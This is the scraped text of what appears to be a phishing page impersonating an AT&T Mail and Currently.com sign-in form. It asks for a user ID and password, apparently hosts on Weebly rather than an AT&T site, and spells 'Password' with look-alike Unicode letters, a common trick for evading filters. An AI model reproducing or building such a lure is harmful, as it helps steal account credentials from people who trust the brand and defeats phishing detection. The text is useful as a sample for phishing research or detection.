 AT&T
Sign in
to access AT&T Mail and
Currently.com
User ID *
P𝗮𝑠𝑠word *
Sign in
weebly
eCommerce by Square